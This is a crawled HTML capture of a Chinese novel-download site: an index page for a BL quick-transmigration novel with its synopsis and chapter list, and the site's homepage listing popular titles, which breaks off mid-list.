

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuishuwu.com/html/OmTa.html
body_size: 6870
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>我是动物世界软O男妈妈（快穿）全本TXT下载_香酥牛排_小说txt下载 -窥书屋 </title><meta name="keywords" content="我是动物世界软O男妈妈（快穿）全本TXT下载_香酥牛排_小说txt下载" /><meta name="description" content="①汗血宝马娇弱受×马术..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kuishuwu.com/html/OmTa.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="窥书屋" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.kuishuwu.com/html/OmTa.html" /><link rel="stylesheet" href="/static/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//js.kuishuwu.com/uptu/r/eudc.jpg?sm"/><meta property="og:novel:category" content="读物小说"/><meta property="og:novel:latest_chapter_name" content="第 621 节 我是动物世界软O男妈妈（快穿）"/><meta property="og:novel:author" content="香酥牛排"/><meta property="og:novel:read_url" content="https://kuishuwu.com/html/OmTa.html"/><meta property="og:novel:latest_chapter_url" content="https://kuishuwu.com/html/OmTa/621.html"/><meta property="og:title" content="我是动物世界软O男妈妈（快穿）"/><meta property="og:url" content="https://kuishuwu.com/html/OmTa.html"/><meta property="og:description" content="①汗血宝马娇弱受×马术..."/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="我是动物世界软O男妈妈（快穿）"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2019-03-14"/><script>var DIR='/',MOD='',TWPC='tw',TJ='F385yevh',COOKIE_PRE='5yevh',TJN='tj',TWMO='fanti',CDN='/static/',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='窥书屋',DOMA='kuishuwu.com',ADN='kk',CAD=0,FORM_HASH='bfdda6d4g9dtfd',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kuishuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="窥书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">窥书屋</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最热作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/category/">更新作品</a></li><li><a href="/click.html">榜单作品</a></li><li><a href="/over.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.kuishuwu.com/html/OmTa.html" title="我是动物世界软O男妈妈（快穿）">手机阅读《我是动物世界软O男妈妈（快穿）》</a></div><a href="/">窥书屋</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/html/OmTa.html">我是动物世界软O男妈妈（快穿）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.kuishuwu.com/uptu/r/eudc.jpg?sm" author="香酥牛排" alt="我是动物世界软O男妈妈（快穿）" /><span class="b"></span></div><div id="info"><h1>我是动物世界软O男妈妈（快穿）</h1><p>作者：<a href="/writer/29eweZs7e5a5yeS6reW.html" target="_blank">香酥牛排</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="OmTa8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="OmTa8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/OmTa.html">TXT下载</a></p><p>更新时间：2019-03-14 07:12:49&nbsp;[共621章] <p>最新：<a href="/html/OmTa/621.html" title="">第 621 节</a></p><div class="clear"></div><div id="intro">晋江VIP完结<br /> 总书评数：7688 当前被收藏数：32404 营养液数：14753 文章积分：279,704,256<br /> 文案：<br /> 说了你们可能不信，我一男的穿成了动物，而且怀孕了。<br /> ①汗血宝马娇弱受×马术冠军大魔王攻。<br /> 末世驯兽师<a href="/lead/bb7ze6bfVeW.html">叶臻</a>一睁眼，穿成了一匹Omega汗血宝马，毛发亮丽鲜艳，马中贵族。<br /> 被庄园主人精心保养着，可是他迎来了马生生涯中第一次结合热期。<br /> 他的主人给他找了个马中alpha，他被一匹黑马给糟蹋了。<br /><a href="/lead/bb7ze6bfVeW.html">叶臻</a>：……驯兽一辈子，最后成了兽。<br /> 这不算最惨的，最惨的是他不多久怀孕了，受不了委屈的<a href="/lead/bb7ze6bfVeW.html">叶臻</a>逃离了庄园，奔向了大自然，独自产子。<br /> 带球跑了。<br /> 为了把崽子拉扯大，他与虎谋皮，与狮争斗，与猛兽为伍，他的崽成了动物世界的团宠幼崽。<br /> 他以为大佬们只是喜欢他的崽，没想到再次结合热期到来，猛兽们疯狂撕咬争取配偶权。<br /> 而此时，一匹黑马前来，打败了所有猛兽，赢得了配偶权。<br /> 黑马：“我老婆你们也敢碰？找死啊！”<br /><a href="/lead/bb7ze6bfVeW.html">叶臻</a>：“……”<br /> ②食草傲娇恐龙受×平原霸主霸王龙攻。<br /> ③深海漂亮人鱼受×凶残领主人鱼强攻。<br /> ……<br /> 后来不管他穿成什么，他都躲不掉这种命运，被迫养崽。<br /> 而且每个世界他都有一个动物世界的猛A老攻。<br /><a href="/lead/bb7ze6bfVeW.html">叶臻</a>：“……也还行，除了费我自己之外，老攻温柔体贴，崽崽可爱乖萌，我坦然地接受了这种离谱的命运。”<br /> *1v1，攻切片。动物世界的软O和他猛A老攻不得不说二三事。<br /> *受是个漂亮笨蛋，恋爱白痴，但是生活小能手。<br /> *主要是温吞日常，节奏很慢，细水长流。私设如山。<br /> 内容标签： 穿越时空 甜文 快穿 萌宠<br /> 搜索关键字：主角：<a href="/lead/bb7ze6bfVeW.html">叶臻</a><br /> 一句话简介：动物世界娇娇omega恋爱日常<br /> 立意：丰富的知识储备，有利于生存。<br /> 作品简评：<br /> 末世驯兽师<a href="/lead/bb7ze6bfVeW.html">叶臻</a>穿到了ABO的动物世界，成了各个世界的动物Omega，原本以为可以靠自己安稳过日子，可没想到会遇到各种难题，竟然要和Alpha搭伙才能活下去！为了能够活下去，他和Alpha大佬搭伙前行，结果一不小心把他自己也搭进去，被迫和大佬养起了崽崽，最后收获爱情、亲情，被大佬宠上天的故事。本文构思新颖，文笔干练，阅读轻松，从动物世界视觉出发，展现一个温馨有爱的不同世界，文章情节温馨治愈，不失为缓解疲劳、温暖心灵的必备读物。<br /> kuishuwu.com </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/html/1236486465.html" target="_blank" title="快穿之男神攻略">快穿之男神攻略</a> (都市小说) 、 <a href="/html/Vdxl.html" target="_blank" title="全校都以为我A装O">全校都以为我A装O</a><a href="/shu/BMQ2S4z.html" title="莫名一遇秋月" target="_blank">莫名一遇秋月</a> (时空穿梭) 、 <a href="/html/VfXx.html" target="_blank" title="故池将溺">故池将溺</a><a href="/shu/Y1NYT12.html" title="宝宝心里太脆弱怎么办" target="_blank">宝宝心里太脆弱怎么办</a> (现代耽美) 、 <a href="/html/OYVY.html" target="_blank" title="我要送你红色玫瑰">我要送你红色玫瑰</a><a href="/shu/xxDvTz.html" title="你妹妹长相如何的英文" target="_blank">你妹妹长相如何的英文</a> (现代言情) 、 <a href="/html/cRp.html" target="_blank" title="绯闻总裁，老婆复婚吧！">绯闻总裁，老婆复婚吧！</a><a href="/shu/brM8f8K.html" title="病机主要特点包括什么观" target="_blank">病机主要特点包括什么观</a> (宝宝小说) 、 <a href="/html/aMpT.html" target="_blank" title="冒险者杀手">冒险者杀手</a> (游戏小说) 、 <a href="/html/VR3w.html" target="_blank" title="渣掉女主后轮到我哭了">渣掉女主后轮到我哭了</a><a href="/shu/brdQt0x.html" title="山月皎皎小说洱珠" target="_blank">山月皎皎小说洱珠</a> (BE小说) 、 <a href="/html/m4L.html" target="_blank" title="霸道御姐求不闹">霸道御姐求不闹</a><a href="/shu/yODdil.html" title="快穿之大小姐的噩梦人生小说有别的名字吗" target="_blank">快穿之大小姐的噩梦人生小说有别的名字吗</a> (G L 百合) 、 <a href="/html/lSx6.html" target="_blank" title="（综英美同人）[综英美]悲剧280天">（综英美同人）[综英美]悲剧280天</a><a href="/shu/wQNgUQ8.html" title="网络作家西门吹雪" target="_blank">网络作家西门吹雪</a> (末世危机) 、 <a href="/html/mVEd.html" target="_blank" title="装成beta被顶级A看上后/S级alpha的专属猫薄荷">装成beta被顶级A看上后/S级alpha的专属猫薄荷</a> (甜文小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《我是动物世界软O男妈妈（快穿）》 正文 </dt><dd><a href="/html/OmTa/1.html">第 1 篇</a></dd><dd><a href="/html/OmTa/2.html">第 2 篇</a></dd><dd><a href="/html/OmTa/3.html">第 3 篇</a></dd><dd><a href="/html/OmTa/4.html">第 4 篇</a></dd><dd><a href="/html/OmTa/5.html">第 5 篇</a></dd><dd><a href="/html/OmTa/6.html">第 6 篇</a></dd><dd><a href="/html/OmTa/7.html">第 7 篇</a></dd><dd><a href="/html/OmTa/8.html">第 8 篇</a></dd><dd><a href="/html/OmTa/9.html">第 9 篇</a></dd><dd><a href="/html/OmTa/10.html">第 10 篇</a></dd><dd><a href="/html/OmTa/11.html">第 11 篇</a></dd><dd><a href="/html/OmTa/12.html">第 12 篇</a></dd><dd><a href="/html/OmTa/13.html">第 13 篇</a></dd><dd><a href="/html/OmTa/14.html">第 14 篇</a></dd><dd><a href="/html/OmTa/15.html">第 15 篇</a></dd><dd><a href="/html/OmTa/16.html">第 16 篇</a></dd><dd><a href="/html/OmTa/17.html">第 17 篇</a></dd><dd><a href="/html/OmTa/18.html">第 18 篇</a></dd><dd><a href="/html/OmTa/19.html">第 19 篇</a></dd><dd><a href="/html/OmTa/20.html">第 20 篇</a></dd><dd><a href="/html/OmTa/21.html">第 21 篇</a></dd><dd><a href="/html/OmTa/22.html">第 22 篇</a></dd><dd><a href="/html/OmTa/23.html">第 23 篇</a></dd><dd><a href="/html/OmTa/24.html">第 24 篇</a></dd><dd><a href="/html/OmTa/25.html">第 25 篇</a></dd><dd><a href="/html/OmTa/26.html">第 26 篇</a></dd><dd><a href="/html/OmTa/27.html">第 27 篇</a></dd><dd><a href="/html/OmTa/28.html">第 28 篇</a></dd><dd><a href="/html/OmTa/29.html">第 29 篇</a></dd><dd><a href="/html/OmTa/30.html">第 30 篇</a></dd><dd><a href="/html/OmTa/31.html">第 31 篇</a></dd><dd><a href="/html/OmTa/32.html">第 32 篇</a></dd><dd><a href="/html/OmTa/33.html">第 33 篇</a></dd><dd><a href="/html/OmTa/34.html">第 34 篇</a></dd><dd><a href="/html/OmTa/35.html">第 35 篇</a></dd><dd><a href="/html/OmTa/36.html">第 36 篇</a></dd><dd><a href="/html/OmTa/37.html">第 37 篇</a></dd><dd><a href="/html/OmTa/38.html">第 38 篇</a></dd><dd><a href="/html/OmTa/39.html">第 39 篇</a></dd><dd><a href="/html/OmTa/40.html">第 40 篇</a></dd><dd><a href="/html/OmTa/41.html">第 41 篇</a></dd><dd><a href="/html/OmTa/42.html">第 42 篇</a></dd><dd><a href="/html/OmTa/43.html">第 43 篇</a></dd><dd><a href="/html/OmTa/44.html">第 44 篇</a></dd><dd><a href="/html/OmTa/45.html">第 45 篇</a></dd><dd><a href="/html/OmTa/46.html">第 46 篇</a></dd><dd><a href="/html/OmTa/47.html">第 47 篇</a></dd><dd><a href="/html/OmTa/48.html">第 48 篇</a></dd><dd><a href="/html/OmTa/49.html">第 49 篇</a></dd><dd><a href="/html/OmTa/50.html">第 50 篇</a></dd><dd><a href="/html/OmTa/51.html">第 51 篇</a></dd><dd><a href="/html/OmTa/52.html">第 52 篇</a></dd><dd><a href="/html/OmTa/53.html">第 53 篇</a></dd><dd><a href="/html/OmTa/54.html">第 54 篇</a></dd><dd><a href="/html/OmTa/55.html">第 55 篇</a></dd><dd><a href="/html/OmTa/56.html">第 56 篇</a></dd><dd><a href="/html/OmTa/57.html">第 57 篇</a></dd><dd><a href="/html/OmTa/58.html">第 58 篇</a></dd><dd><a href="/html/OmTa/59.html">第 59 篇</a></dd><dd><a href="/html/OmTa/60.html">第 60 篇</a></dd><dd><a href="/html/OmTa/61.html">第 61 篇</a></dd><dd><a href="/html/OmTa/62.html">第 62 篇</a></dd><dd><a href="/html/OmTa/63.html">第 63 篇</a></dd><dd><a href="/html/OmTa/64.html">第 64 篇</a></dd><dt>《我是动物世界软O男妈妈（快穿）》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/html/OmTa/621.html">第 621 篇</a></dd><dd><a href="/html/OmTa/620.html">第 620 篇</a></dd><dd><a href="/html/OmTa/619.html">第 619 篇</a></dd><dd><a href="/html/OmTa/618.html">第 618 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/html/OmTa/indexlist_1.html">首页</a><a href="/html/OmTa/indexlist_1.html">上一页</a><b>1</b><a href="/html/OmTa/indexlist_2.html">2</a><a href="/html/OmTa/indexlist_3.html">3</a><a href="/html/OmTa/indexlist_4.html">4</a><a href="/html/OmTa/indexlist_5.html">5</a><a href="/html/OmTa/indexlist_2.html">下一页</a><a href="/html/OmTa/indexlist_10.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/html/mcSL.html" target="_blank" title="每个世界都在被觊觎［快穿］">每个世界都在被觊觎［快穿］</a>、 <a href="/html/mmJN.html" target="_blank" title="（综漫同人）运动系魔王养成中">（综漫同人）运动系魔王养成中</a>、 <a href="/shu/Dz0vHqW.html" title="大哥大哥你来了带着礼物走来了" target="_blank">大哥大哥你来了带着礼物走来了</a>、 <a href="/html/l0b.html" target="_blank" title="校园纨绔特工">校园纨绔特工</a>、 <a href="/shu/1P5wT50.html" title="盛夏晚晴天之美女如云乔律" target="_blank">盛夏晚晴天之美女如云乔律</a>、 <a href="/html/VZJN.html" target="_blank" title="被偏执少年喜欢后">被偏执少年喜欢后</a>、 <a href="/html/lmcS.html" target="_blank" title="与对门大妖谈恋爱">与对门大妖谈恋爱</a>、 <a href="/html/ltlD.html" target="_blank" title="爱上男主播">爱上男主播</a>、 <a href="/shu/kDQgFWP.html" title="我的海港印记是什么" target="_blank">我的海港印记是什么</a>、 <a href="/html/OSNA.html" target="_blank" title="黎明破晓前">黎明破晓前</a>、 <a href="/html/V2OD.html" target="_blank" title="当沙雕攻拿了假富二代剧本">当沙雕攻拿了假富二代剧本</a>、 <a href="/shu/dVG9TW6.html" title="打蜡是什么意思" target="_blank">打蜡是什么意思</a>、 <a href="/html/aDSf.html" target="_blank" title="（HP同人/BL）战与和">（HP同人/BL）战与和</a>、 <a href="/shu/qm8guAk.html" title="念夏手办展" target="_blank">念夏手办展</a>、 <a href="/html/Lkio.html" target="_blank" title="穿越古代之我娶了个丑哥儿">穿越古代之我娶了个丑哥儿</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 窥书屋是免费小说阅读网站，提供我是动物世界软O男妈妈（快穿）与我是动物世界软O男妈妈（快穿）全本TXT，我是动物世界软O男妈妈（快穿）全文阅读。</p><p>② 如果您对小说我是动物世界软O男妈妈（快穿）全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>③ 免费小说我是动物世界软O男妈妈（快穿）小说的所有章节均为网友更新，属发布者个人行为，与窥书屋（kuishuwu.com）立场无关。</p><p>④ 如果您发现免费小说我是动物世界软O男妈妈（快穿）下载章节有错误，请及时通知我们。您的热心是对窥书屋最大的支持。</p><p>⑤《我是动物世界软O男妈妈（快穿）》是一本 耽美重生类型的小说。更多好看的耽美重生小说，请关注窥书屋 “耽美重生”专栏或全本 小说排行榜。 </p><p>*. <a href="/html/OmTa_834021889.html">我是动物世界软O男妈妈（快穿）共109.9万字全本TXT下载-在线免费下载-香酥牛排</a>/<span class="gray">2017-06-13 18:03:32</span></p><p>*. <a href="/j/7nvbnkcmdnp.html">（小白文、读物、高干）我是动物世界软O男妈妈（快穿）-全本TXT下载-香酥牛排-全文免费下载-叶臻,兰斯,狄龙</a>/<span class="gray">2017-03-29 15:23:21</span></p><p>*. <a href="/j/vy8oyksl8bq.html">我是动物世界软O男妈妈（快穿）共109.9万字全本TXT下载-在线下载无广告-香酥牛排</a>/<span class="gray">2018-09-15 04:58:23</span></p><p>*. <a href="/html/OmTa_1202430795.html">我是动物世界软O男妈妈（快穿）小说txt下载-香酥牛排 叶臻,兰斯,狄龙-第一时间更新</a>/<span class="gray">2018-01-25 01:45:00</span></p><p>*. <a href="/j/wb9nblc6z79.html">我是动物世界软O男妈妈（快穿）-TXT免费下载-现代 香酥牛排-全文无广告免费下载</a>/<span class="gray">2019-05-18 12:27:42</span></p></div></div><script src="/click/OmTa"></script><script src="/5yez4/318.kkf1q9"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.kuishuwu.com/">窥书屋</a>(kuishuwu.com) All Rights Reserved. <a href="//tw.kuishuwu.com/html/OmTa.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/pmailZG6L.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="16.189ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuishuwu.com/?FROM=bjs&u=BJS
body_size: 8874
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>窥书屋-最新章节-全文阅读-小说免费阅读</title><meta name="keywords" content="窥书屋|言情小说|免费全本小说" /><meta name="description" content="窥书屋(kuishuwu.com)：创立于2005年，提供穿越架空以及好看小说在线阅读及下载。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kuishuwu.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="窥书屋" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.kuishuwu.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="/static/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',MOD='',TWPC='tw',TJ='F385yevh',COOKIE_PRE='5yevh',TJN='tj',TWMO='fanti',CDN='/static/',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='窥书屋',DOMA='kuishuwu.com',ADN='kk',CAD=0,FORM_HASH='bfdda6d4g9dtfd',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kuishuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="窥书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">窥书屋</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最热作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/category/">更新作品</a></li><li><a href="/click.html">榜单作品</a></li><li><a href="/over.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/html/tUM.html" title=""><img data-lazy="//js.kuishuwu.com/uptu/A/NNSK.jpg?sm" alt="大妆" author="青铜穗" src="/pload4DC.svg" /></a></div><dl><dt><span>青铜穗</span><a href="/html/tUM.html" title="">大妆</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/OxmR.html" title=""><img data-lazy="//js.kuishuwu.com/predefine-1366579611-1936.jpg?sm" alt="名门之后（肉H文）" author="冰纨" src="/pload4DC.svg" /></a></div><dl><dt><span>冰纨</span><a href="/html/OxmR.html" title="">名门之后（肉H文）</a></dt><dd>一个雪白美貌青年在密林河中洗澡被坏蛋扑倒尽情欺负之后又被一个帅帅的冷面小少侠捉回家中日日日的故事。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/OGQW.html" title=""><img data-lazy="//js.kuishuwu.com/uptu/s/fIlZ.jpg?sm" alt="腐烂俗人" author="茶榷" src="/pload4DC.svg" /></a></div><dl><dt><span>茶榷</span><a href="/html/OGQW.html" title="">腐烂俗人</a></dt><dd>长佩新站 VIP完结 收藏：30,661 评论：5,061 海星：44,186 点击：103.52万 字...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/VL8s.html" title=""><img data-lazy="//js.kuishuwu.com/uptu/r/euQ.jpg?sm" alt="被迫深入" author="站着写文" src="/pload4DC.svg" /></a></div><dl><dt><span>站着写文</span><a href="/html/VL8s.html" title="">被迫深入</a></dt><dd>CP完结 文案：邢仲晚当了二十多年不被待见的私生子突然被召回家，为了完成母亲死前的心愿，答应去祁家照顾那个...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/VgVm.html" title=""><img data-lazy="//js.kuishuwu.com/predefine-282748417-3523.jpg?sm" alt="吾凰在上" author="以蓁如玉" src="/pload4DC.svg" /></a></div><dl><dt><span>以蓁如玉</span><a href="/html/VgVm.html" title="">吾凰在上</a></dt><dd>晋江完结 文案 做神仙的都是要带些劫数在身上，但这漫天神佛里，凤沅敢说自己的的劫数第一，没人敢称第二。 别...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/ORDR.html" title=""><img data-lazy="//js.kuishuwu.com/predefine-509308611-5353.jpg?sm" alt="出淤尽染" author="糖醋小鱼干" src="/pload4DC.svg" /></a></div><dl><dt><span>糖醋小鱼干</span><a href="/html/ORDR.html" title="">出淤尽染</a></dt><dd>废文完结 标签：原创小说、现代、BL、连载、爽文、重生、强强、长篇 简介：重生复仇，谈恋爱  重生，换攻，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">天才</span><span class="s2"><a href="/html/1495535181.html" title="">大温帝国之崛起</a></span><span class="s5">温林晨</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/html/l38.html" title="">圣力炼金术士</a></span><span class="s5">逆顶</span></li><li><span class="s1">将军</span><span class="s2"><a href="/html/LS7u.html" title="">穿成天道亲闺女</a></span><span class="s5">豆是豆芽的豆</span></li><li><span class="s1">GL</span><span class="s2"><a href="/html/p14.html" title="">重生之因果不循环</a></span><span class="s5">抖M</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/html/lZDn.html" title="">再嫁豪门：总裁前妻不掉价</a></span><span class="s5">蔚蓝雨</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/LCqM.html" title="">星际戏精喵</a></span><span class="s5">SJ姣儿</span></li><li><span class="s1">虚拟</span><span class="s2"><a href="/html/LN6.html" title="">游侠系统</a></span><span class="s5">西楚中原</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/html/LQ9R.html" title="">原配逆袭指南</a></span><span class="s5">决绝</span></li><li><span class="s1">古典</span><span class="s2"><a href="/html/O1dO.html" title="">九章吉</a></span><span class="s5">明月珰</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/html/BUj.html" title="">总裁深度索吻：枕边小女人-女明星身后的神秘金主：枕边小女人</a></span><span class="s5">叶非夜#160;#160;</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/html/BnE.html" title="">（BG-综漫同人）祸水女帝</a></span><span class="s5">颜浮屠</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/html/jaD.html" title="">兽人之越狱</a></span><span class="s5">落花浅笑</span></li><li><span class="s1">养成</span><span class="s2"><a href="/html/x93.html" 